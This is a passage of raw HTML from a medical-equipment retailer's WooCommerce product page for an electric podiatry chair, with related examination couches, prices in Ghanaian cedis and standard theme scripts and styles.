accessories</LI></UL><P><IMG style="WIDTH: 650px; HEIGHT: 150px" title=Medi-Plinth-Standard-Offer alt=Medi-Plinth-Standard-Offer align=middle src="https://www.hce-uk.com/WebRoot/ePagesForSAPlarge/Shops/Healthcare/MediaGallery/Images/Medi-Plinth/Medi-Plinth-Standard.jpg"></P></p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

		<ul class="social-share clearfix">
		<li class="facebook">
			<a class="fusion-facebook-sharer-icon" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhce-ghana.com%2Fproduct%2Fpodiatry-chair-with-single-leg-electric" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-facebook" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Share On Facebook</span>
				</div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://twitter.com/share?text=Podiatry Chair with Single Leg &#8211; Electric&amp;url=https%3A%2F%2Fhce-ghana.com%2Fproduct%2Fpodiatry-chair-with-single-leg-electric" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-twitter" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Tweet This Product</span>
				</div>
			</a>
		</li>
		<li class="pinterest">
						<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhce-ghana.com%2Fproduct%2Fpodiatry-chair-with-single-leg-electric&amp;description=Podiatry%20Chair%20with%20Single%20Leg%20%26%238211%3B%20Electric&amp;media=https%3A%2F%2Fhce-ghana.com%2Fwp-content%2Fuploads%2F2018%2F01%2FBAC04TE_1.jpg" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-pinterest" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Pin This Product</span>
				</div>
			</a>
		</li>
		<li class="email">
			<a href="mailto:?subject=Podiatry%20Chair%20with%20Single%20Leg%20%E2%80%93%20Electric&body=https://hce-ghana.com/product/podiatry-chair-with-single-leg-electric" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes awb-icon-mail" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Email This Product</span>
				</div>
			</a>
		</li>
	</ul>
<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products clearfix products-4">

			
					<li class="product type-product post-19895 status-publish first instock product_cat-examination-couches product_tag-medi-plinth has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://hce-ghana.com/product/podiatry-single-leg-tilting" class="product-images" aria-label="Podiatry Single Leg Tilting">

<div class="featured-image">
		<img width="600" height="600" src="https://hce-ghana.com/wp-content/uploads/2018/01/BT04ETC-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://hce-ghana.com/wp-content/uploads/2018/01/BT04ETC-66x66.jpg 66w, https://hce-ghana.com/wp-content/uploads/2018/01/BT04ETC-150x150.jpg 150w, https://hce-ghana.com/wp-content/uploads/2018/01/BT04ETC-600x600.jpg 600w, https://hce-ghana.com/wp-content/uploads/2018/01/BT04ETC-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://hce-ghana.com/product/podiatry-single-leg-tilting">
		Podiatry Single Leg Tilting	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>107,000.00</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=19895" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19895" data-product_sku="BT04ETC" aria-label="Add &ldquo;Podiatry Single Leg Tilting&rdquo; to your cart" rel="nofollow">Add to cart</a>
<a href="https://hce-ghana.com/product/podiatry-single-leg-tilting" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-19883 status-publish instock product_cat-examination-couches product_tag-medi-plinth has-post-thumbnail taxable shipping-taxable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://hce-ghana.com/product/single-column-medical-chair-electric-tilting" class="product-images" aria-label="Single Column Medical Chair  Electric Tilting">

<div class="featured-image">
		<img width="600" height="600" src="https://hce-ghana.com/wp-content/uploads/2018/01/MED04ECT-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://hce-ghana.com/wp-content/uploads/2018/01/MED04ECT-66x66.jpg 66w, https://hce-ghana.com/wp-content/uploads/2018/01/MED04ECT-150x150.jpg 150w, https://hce-ghana.com/wp-content/uploads/2018/01/MED04ECT-600x600.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://hce-ghana.com/product/single-column-medical-chair-electric-tilting">
		Single Column Medical Chair  Electric Tilting	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">

<a href="https://hce-ghana.com/product/single-column-medical-chair-electric-tilting" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-19908 status-publish instock product_cat-examination-couches product_tag-medi-plinth has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://hce-ghana.com/product/multi-purpose-plinth-electric" class="product-images" aria-label="Multi Purpose Plinth &#8211; Electric">

<div class="featured-image">
		<img width="600" height="600" src="https://hce-ghana.com/wp-content/uploads/2018/01/MP03E_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://hce-ghana.com/wp-content/uploads/2018/01/MP03E_1-66x66.jpg 66w, https://hce-ghana.com/wp-content/uploads/2018/01/MP03E_1-150x150.jpg 150w, https://hce-ghana.com/wp-content/uploads/2018/01/MP03E_1-600x600.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://hce-ghana.com/product/multi-purpose-plinth-electric">
		Multi Purpose Plinth &#8211; Electric	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>82,000.00</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=19908" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19908" data-product_sku="MP03E" aria-label="Add &ldquo;Multi Purpose Plinth - Electric&rdquo; to your cart" rel="nofollow">Add to cart</a>
<a href="https://hce-ghana.com/product/multi-purpose-plinth-electric" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-19867 status-publish last instock product_cat-examination-couches product_tag-medi-plinth has-post-thumbnail taxable shipping-taxable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://hce-ghana.com/product/three-section-plinth-hydraulic" class="product-images" aria-label="Three Section Plinth &#8211; Hydraulic">

<div class="featured-image">
		<img width="600" height="600" src="https://hce-ghana.com/wp-content/uploads/2018/01/BA03E-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://hce-ghana.com/wp-content/uploads/2018/01/BA03E-66x66.jpg 66w, https://hce-ghana.com/wp-content/uploads/2018/01/BA03E-150x150.jpg 150w, https://hce-ghana.com/wp-content/uploads/2018/01/BA03E-200x200.jpg 200w, https://hce-ghana.com/wp-content/uploads/2018/01/BA03E-300x300.jpg 300w, https://hce-ghana.com/wp-content/uploads/2018/01/BA03E-400x400.jpg 400w, https://hce-ghana.com/wp-content/uploads/2018/01/BA03E-600x600.jpg 600w, https://hce-ghana.com/wp-content/uploads/2018/01/BA03E-700x700.jpg 700w, https://hce-ghana.com/wp-content/uploads/2018/01/BA03E-768x768.jpg 768w, https://hce-ghana.com/wp-content/uploads/2018/01/BA03E-800x800.jpg 800w, https://hce-ghana.com/wp-content/uploads/2018/01/BA03E-1024x1024.jpg 1024w, https://hce-ghana.com/wp-content/uploads/2018/01/BA03E.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://hce-ghana.com/product/three-section-plinth-hydraulic">
		Three Section Plinth &#8211; Hydraulic	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">

<a href="https://hce-ghana.com/product/three-section-plinth-hydraulic" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  '36d01c860c';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Title</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><hr></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">CONTACT INFO</h4>			<div class="textwidget"><img src="https://hce-ghana.com/wp-content/uploads/2018/01/Ghana_White-03-03.png" width="43%" height="43%"><br/>
<br/>
168 Link Road, Teshie Accra<br />
P. O. Box CT 3052, Cantonments<br/>
Accra, Greater Accra GZ105<br/>
Ghana<br />
—<br />
Tel: +233 (0) 501 517 888<br />
Mob: +233 (0) 501 517 880<br />
Email: sales@hce-ghana.com<br />
</div>
		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="padding: -10px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/HCEGhana/"  data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:19px;color:#eaeaea;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" href="https://twitter.com/BGscrubs?lang=en"  data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:19px;color:#eaeaea;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/bgscrubs/"  data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:19px;color:#eaeaea;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><hr></div><div style="clear:both;"></div></section><section id="woocommerce_top_rated_products-4" class="fusion-footer-widget-column widget woocommerce widget_top_rated_products" style="border-width: 1px;border-style: solid;border-color:transparent;"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://hce-ghana.com/product/zoll-aed-pro-semi-automated-external-defibrillator">
		<img width="515" height="350" src="https://hce-ghana.com/wp-content/uploads/2018/01/AE771-515x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		<span class="product-title">Zoll AED PRO Semi Automated External Defibrillator</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://hce-ghana.com/product/heine-nc1-dermatoscope-head-without-contact-plate-mini3000-led-f-o-otosocope-head-mini3000-battery">
		<img width="600" height="600" src="https://hce-ghana.com/wp-content/uploads/2018/01/HCD272-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://hce-ghana.com/wp-content/uploads/2018/01/HCD272-66x66.jpg 66w, https://hce-ghana.com/wp-content/uploads/2018/01/HCD272-150x150.jpg 150w, https://hce-ghana.com/wp-content/uploads/2018/01/HCD272-600x600.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" />		<span class="product-title">HEINE NC1 Dermatoscope Head without contact plate mini3000 LED F.O. Otosocope Head, mini3000 battery</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://hce-ghana.com/product/welch-allyn-cp150-ecg-machine-with-interpretation">
		<img width="600" height="600" src="https://hce-ghana.com/wp-content/uploads/2018/01/HCE252-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://hce-ghana.com/wp-content/uploads/2018/01/HCE252-66x66.jpg 66w, https://hce-ghana.com/wp-content/uploads/2018/01/HCE252-150x150.jpg 150w, https://hce-ghana.com/wp-content/uploads/2018/01/HCE252-600x600.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" />		<span class="product-title">Welch Allyn CP150 ECG Machine with Interpretation</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>73,000.00</bdi></span>
	</li>
</ul><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-4" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><hr></div><div style="clear:both;"></div></section><section id="pages-2" class="fusion-footer-widget-column widget widget_pages"><h4 class="widget-title">Pages</h4>
			<ul>
				<li class="page_item page-item-16728"><a href="https://hce-ghana.com/accident-emergency">A + E</a></li>
<li class="page_item page-item-18097"><a href="https://hce-ghana.com/contact-us">Contact us</a></li>
<li class="page_item page-item-18046"><a href="https://hce-ghana.com/furniture-fittings">Furniture &#038; Fittings</a></li>
<li class="page_item page-item-18048"><a href="https://hce-ghana.com/laboratory">Laboratory</a></li>
<li class="page_item page-item-16722"><a href="https://hce-ghana.com/medical-equipment">Medical Equipment</a></li>
<li class="page_item page-item-16576"><a href="https://hce-ghana.com/my-account">My Account</a></li>
<li class="page_item page-item-18073"><a href="https://hce-ghana.com/physiotherapy">Physiotherapy</a></li>
<li class="page_item page-item-23190"><a href="https://hce-ghana.com/elementor-23190">Service &#038; Repair</a></li>
<li class="page_item page-item-16564"><a href="https://hce-ghana.com/cart-2">Shopping Cart</a></li>
<li class="page_item page-item-19785"><a href="https://hce-ghana.com/terms-conditions">Terms and Conditions</a></li>
<li class="page_item page-item-20586"><a href="https://hce-ghana.com/uniforms">Uniforms</a></li>
			</ul>

			<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2017 - <script>document.write(new Date().getFullYear());</script>   |   HCE Ghana LLC   |   <a href="http://www.hcemedicalgroup.com/">Part of HCE Medical Group</a>   |   All Rights Reserved	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			    <a data-google-event-name="Click2Chat" data-facebook-event-name="Click2Chat" target="_blank" title="WhatsApp Us" href="https://web.whatsapp.com/send?phone=+233501517880&amp;text=Hi, I would like to get more information" class="wc2c-wrap wc2c-bottom-full-width" style="background-color:#ffffff">
        <i class="wc2c-icon fa fa-fw fa-whatsapp" style="color:#2dc100"></i>
        <span class="wc2c-text" style="color:#000000">
            WhatsApp Us        </span>
    </a>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/hce-ghana.com"}},{"@type":"ListItem","position":2,"item":{"name":"Furniture &amp;amp; Fittings","@id":"https:\/\/hce-ghana.com\/product-category\/furniture-fittings"}},{"@type":"ListItem","position":3,"item":{"name":"Examination Couches","@id":"https:\/\/hce-ghana.com\/product-category\/furniture-fittings\/examination-couches"}},{"@type":"ListItem","position":4,"item":{"name":"Podiatry Chair with Single Leg &amp;#8211; Electric","@id":"https:\/\/hce-ghana.com\/product\/podiatry-chair-with-single-leg-electric"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/hce-ghana.com\/product\/podiatry-chair-with-single-leg-electric#product","name":"Podiatry Chair with Single Leg - Electric","url":"https:\/\/hce-ghana.com\/product\/podiatry-chair-with-single-leg-electric","description":"Designed for patient comfort and easy access for the phlebotomist, this variable height chair comes with two fully adjustable armrests and split legs. This chair can also be used as a 3 section examination couch.&amp;nbsp;Features   260kg safe working load (electric) or 180kg (hydraulic)   Fully adjustable ergonomic padded arm supports   Split legs with telescopic foot supports   Gas spring assisted back and leg sections   Retractable rubber castors   MRSA resistant anti bacterial &amp;amp; fire retardant upholstery   Seat height 50-95cm   Adjustable foot for uneven floors   Extra low entry height for wheel chair transfer   World leading Linak ?High Reliability? actuators   Manufactured in the UK and CE Marked   Warranty: 7 Years on the Couch Frame and 3 Years on all Moving PartsYour couch is very robustly constructed and will operate for many years without attention. It also comes with a comprehensive parts and labour warranty to cover manufacturing or material defects of 7 years for the frame and 3 years for other parts.&amp;nbsp;Popular Options\/Accessories  Breathing Hole   Paper Roll Holder   Extra Wide Upholstery (75 cm)   Tilting Seat for Tendellenburg   Other standard accessories","image":"https:\/\/hce-ghana.com\/wp-content\/uploads\/2018\/01\/BAC04TE_1.jpg","sku":"BAC04E","offers":[{"@type":"Offer","price":"72000.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"72000.00","priceCurrency":"GHS","valueAddedTaxIncluded":"false"},"priceCurrency":"GHS","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/hce-ghana.com\/product\/podiatry-chair-with-single-leg-electric","seller":{"@type":"Organization","name":"HCE Ghana Limited","url":"https:\/\/hce-ghana.com"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 